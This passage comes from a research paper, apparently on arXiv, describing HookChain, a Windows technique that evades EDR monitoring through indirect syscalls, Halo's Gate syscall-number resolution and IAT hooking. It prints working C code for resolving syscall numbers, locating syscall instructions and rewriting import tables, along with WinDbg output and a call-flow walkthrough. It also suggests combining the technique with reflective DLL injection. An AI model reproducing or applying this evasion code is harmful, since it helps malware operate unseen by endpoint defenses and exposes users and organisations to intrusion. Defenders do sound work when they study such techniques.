2. Enumerates all functions with names starting with “Zw” or “Nt”.

3. Checks if the function in question is one of the functions that will be used unconditionally through the Indirect Syscall. If so, adds a new entry in the array *SyscallList.Entries* and saves in which position of the array this function is present in the variables qIdx0 - qIdx5. Here is the list of functions:

    a. NtAllocateReserveObject
    b. NtAllocateVirtualMemory
    c. NtQueryInformationProcess
    d. NtProtectVirtualMemory
    e. NtReadVirtualMemory
    f. NtWriteVirtualMemory

4. Checks if the function in question has a JMP present in its code, indicating the presence of a hook applied by the EDR. If so, adds a new entry in the array *SyscallList.Entries*.

Thus, at the end of this process, the array is filled with all Nt/Zw functions that present an EDR hook, as well as the 6 functions added unconditionally for future use as can be observed inFigure 15.



*Figure 15: Values of the SyscallList.Entries array*

```
0:004> uf ntdll!NtCreateUserProcess
ntdll!NtCreateUserProcess:
00007ffe`b258e8e0 4c8bd1          mov     r10,rcx
00007ffe`b258e8e3 b8c9000000      mov     eax,0C9h
00007ffe`b258e8e8   f604250803fe7f01   test            byte   ptr   [SharedUserData+0x308
(00000000`7ffe0308)],1
00007ffe`b258e8f0 7503           jne     ntdll!NtCreateUserProcess+0x15 (00007ffe`b258e8f5)
Branch

ntdll!NtCreateUserProcess+0x12:
00007ffe`b258e8f2 0f05            syscall
00007ffe`b258e8f4 c3              ret
```

As can be seen in the image and the command result in Windbg above, the HookChain algorithm was able to obtain the SSN of the NtCreateUserProcess function (decimal 201, hexadecimal 0x00C9), as well as calculate the address of the next SYSCALL instruction (00007ffe`b258e8f2).

In steps 3 and 4, the SSN is obtained through the checking algorithm used in the Halo's Gate technique. It is implemented as shown in the code snippet below:

```
static DWORD64 GetSSN(_In_ PVOID pAddress)
{
BYTE low, high;

    /*
        Handle non-hooked functions

        mov r10, rcx
        mov rax, <ssn>
    */
if (*((PBYTE)pAddress + 0) == 0x4c && *((PBYTE)pAddress + 1) == 0x8b && *((PBYTE)pAddress
+ 2) == 0xd1 &&
        *((PBYTE)pAddress + 3) == 0xb8 && *((PBYTE)pAddress + 6) == 0x00 && *((PBYTE)pAddress
+ 7) == 0x00) {

        high = *((PBYTE)pAddress + 5);
        low = *((PBYTE)pAddress + 4);

        return (high << 8) | low;
    }

// Derive SSN from neighbour syscalls
for (WORD idx = 1; idx <= MAX_NEIGHBOURS; idx++) {
        if (*((PBYTE)pAddress + 0 + idx * NEXT) == 0x4c && *((PBYTE)pAddress + 1 + idx *
NEXT) == 0x8b &&
            *((PBYTE)pAddress + 2 + idx * NEXT) == 0xd1 && *((PBYTE)pAddress + 3 + idx *
NEXT) == 0xb8 &&
            *((PBYTE)pAddress + 6 + idx * NEXT) == 0x00 && *((PBYTE)pAddress + 7 + idx *
NEXT) == 0x00) {

            high = *((PBYTE)pAddress + 5 + idx * NEXT);
            low = *((PBYTE)pAddress + 4 + idx * NEXT);

            return (high << 8) | low - idx;
        }

        if (*((PBYTE)pAddress + 0 + idx * PREV) == 0x4c && *((PBYTE)pAddress + 1 + idx *
PREV) == 0x8b &&
            *((PBYTE)pAddress + 2 + idx * PREV) == 0xd1 && *((PBYTE)pAddress + 3 + idx *
PREV) == 0xb8 &&
            *((PBYTE)pAddress + 6 + idx * PREV) == 0x00 && *((PBYTE)pAddress + 7 + idx *
PREV) == 0x00) {

            high = *((PBYTE)pAddress + 5 + idx * PREV);
            low = *((PBYTE)pAddress + 4 + idx * PREV);
            return (high << 8) | low + idx;
        }
    }

return -1;
}
```

The address of the next SYSCALL instruction is obtained with the following code:

```
static PVOID GetNextSyscallInstruction(_In_ PVOID pStartAddr) {
for (DWORD i = 0, j = 1; i <= 512; i++, j++) {
        if (*((PBYTE)pStartAddr + i) == 0x0f && *((PBYTE)pStartAddr + j) == 0x05) {
            return (PVOID)((ULONG_PTR)pStartAddr + i);
        }
    }
return NULL;
}
```

Where the function's address in Ntdll is passed as a parameter, which for the example below would be 0x00007ffeb258d0d0, and the GetNextSyscallInstruction function will start the search at this address until it locates the sequence 0x0f05 that represents the SYSCALL instruction.

```
0:004> u ntdll!NtWriteFile
ntdll!NtWriteFile:
00007ffe`b258d0d0 4c8bd1          mov     r10,rcx
00007ffe`b258d0d3 b808000000      mov     eax,8
00007ffe`b258d0d8  f604250803fe7f01  test          byte   ptr   [SharedUserData+0x308
(00000000`7ffe0308)],1
00007ffe`b258d0e0 7503            jne     ntdll!NtWriteFile+0x15 (00007ffe`b258d0e5)
00007ffe`b258d0e2 0f05            syscall
00007ffe`b258d0e4 c3              ret
00007ffe`b258d0e5 cd2e            int     2Eh
00007ffe`b258d0e7 c3              ret
```

## 4.4. IAT Hook

Once the previous step is completed, and having the array filled with the data of the native Nt/Zw functions, it is possible to move on to the next phase, which is the phase of modifying the IAT of all loaded DLLs.

However, if we carry out the procedure at this moment and subsequently another dynamic library is loaded and this new library contains in its IAT a reference to Ntdll, we would have to execute the process of manipulating the IAT of this DLL again. To avoid this reprocessing, it is recommended to load the necessary libraries before executing the IAT hook.

### 4.4.1. Pre-loading of DLLs

For example, if we are creating an artifact using HookChain and after the implantation of HookChain we perform the injection and execution of a Portable Executable (PE) according to the technique created byStephen Fewer , ReflectiveDLLInjection [14] , we need to perform the IAT Hook for these new DLLs that may have been loaded by ReflectiveDLLInjection. To avoid this process, it is recommended to map which DLLs the PE uses as a reference, and which of these make a direct call to Ntdll and to load and IAT Hook these DLLs beforehand.

Below is the code snippet responsible for filling the array and IAT Hook of the kernel32 and kernelbase DLLs.

```
BOOL UnhookAll(_In_ HANDLE hProcess, _In_ LPCSTR imageName, _In_ BOOLEAN force);

BOOL InitApi(VOID)
{
if (!FillSyscallTable()) return FALSE;

UnhookAll((HANDLE)-1, "kernel32", FALSE);
UnhookAll((HANDLE)-1, "kernelbase", FALSE);

return TRUE;
}
```

In this scenario of pre-loading that we are elucidating here, it would suffice to add the desired DLLs as shown in the example below:

```
BOOL UnhookAll(_In_ HANDLE hProcess, _In_ LPCSTR imageName, _In_ BOOLEAN force);

BOOL InitApi(VOID)
{
if (!FillSyscallTable()) return FALSE;

UnhookAll((HANDLE)-1, "kernel32", FALSE);
UnhookAll((HANDLE)-1, "kernelbase", FALSE);

UnhookAll((HANDLE)-1, "bcryptPrimitives", TRUE);
UnhookAll((HANDLE)-1, "ws2_32", TRUE);

return TRUE;
}
```

### 4.4.2. IAT Hook

The IAT hook procedure follows the same way as detailed in section 2.3.2 of this article. In general, HookChain will perform the following procedure for the requested DLLs through the UnhookAll function (demonstrated above).

1. Listing (in the IAT) of all DLL dependencies.

2. Checking the references to Ntdll.

3. Verification if the referenced function is in the array *SyscallList.Entries* , if so, change the IAT address to the address of an interception function created by HookChain, whose name is directly related to the item index in the array *SyscallList.Entries.*

### 4.4.3. Execution Flow

After completing the previous steps, all the necessary procedures for the HookChain implantation are finalized, so that from this moment on all calls made to the Windows subsystems will be free from interceptions and monitoring by the EDR at the level of Ntdll.dll.

In this way, let's understand more deeply the execution flow of the application after the completion of the HookChain implants.



*Figure 16: Execution Flow After HookChain Implant*

Figure 16 demonstrates in detail the execution flow of a function call after the HookChain implant, as follows the description below:

1. As an example, the application wants to create a new process through the CreateProcessW function available in the Kernel32.dll API/subsystem.

2. Since this specific function is implemented in Kernelbase.dll, kernel32.dll just redirects the execution flow to kernelbase.

3. Within the CreateProcessW code in the kernelbase DLL, after some parameter checks, it will reach the point of executing the ZwCreateUserProcess function belonging to Ntdll.dll.

4. Thus, the CreateProcessW code will search in the kernelbase IAT, where originally it would have the address of the ZwCreateUserProcess function in Ntdll.dll, but after the HookChain implant, this position in the IAT will contain the address of the function implanted by HookChain.

5. After obtaining the address of the deployed function, the CreateProcessW code will make a CALL to this address instead of the address of ZwCreateUserProcess in Ntdll.dll, thus going to the function deployed by HookChain.

6. Each HookChain interception function was created with a specific name/index, in our example scenario the function name is Fnc0002, so the corresponding index in the SyscallList.Entries array will be 0x0002, in this way the HookChain code will search in the table (array SyscallList.Entries[0x0002]) for the information previously stored such as the SSN and the address of the syscall instruction in Ntdll.

7. With all the necessary information in hand, the HookChain code reproduces what would be performed by the function in Ntdll (mov r10, rcx; mov eax, SSN) and subsequently forwards the execution flow to the Ntdll address that contains the syscall instruction.

8. At this point in our flow at the top of the stack, the return address will be contained, which will be the address of the next instruction inserted into the stack at the moment the CreateProcessW from kernelbase performed the CALL. Then, the Ntdll executes the syscall instruction. And when there is a return from the kernel, the flow will be directed to the respective return address within the CreateProcessW.

**ATTENTION:** HookChain does not require the use of the CreateProcessW function, or any similar forking mechanism, to operate. The diagram provided simply illustrates the function call process after HookChain implants.

### 4.5. Call Stack Telemetry

One of the advantages of using HookChain is the fact that it does not alter the call stack (in point of EDR view) of the calls, even though this is not its main purpose. In this way, this test aims at the visualization and understanding of the call stack of functions before and after the HookChain implants. Therefore, the test code performs 3 actions:

1. Starts the Notepad.exe process using the CreateProcessW API. This procedure is carried out before the HookChain implants.

2. All HookChain implants are performed.

3. Starts a new Notepad.exe process using the CreateProcessW API. As at this point the HookChain has already performed all its implants and bypasses, the original ZwCreateUserProcess function from Ntdll.dll will not be executed.

